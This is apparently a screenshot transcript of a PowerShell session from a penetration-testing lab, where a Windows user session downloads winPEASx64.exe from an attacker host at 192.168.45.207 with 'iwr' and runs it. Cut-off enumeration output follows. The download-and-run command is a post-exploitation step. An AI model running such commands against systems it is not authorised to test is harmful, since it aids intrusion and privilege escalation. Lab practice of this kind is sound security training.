 PS C:\Users\thecybergeek> iwr -uri http://192.168.45.207/winPEASx64.exe -outfile peas.exe
iwr -uri http://192.168.45.207/winPEASx64.exe -outfile peas.exe
Home
PS C:\Users\thecybergeek>
PS C:\Users\thecybergeek> ./peas.exe
./peas.exe
[!] If you want to run the file analysis checks (search sensitive information in files),
rgument. Note that this search might take several minutes. For help, run winpeass.exe --hel
ANSI color bit for Windows is not set. If you are executing this from a Windows terminal in
le /v VirtualTerminalLevel /t REG_DWORD /d 1' and then start a new CMD
Long paths are disabled, so the maximum length of a path supported is 260 chars (this may
you are admin, you can enable it with 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\FileS
and then start a new CMD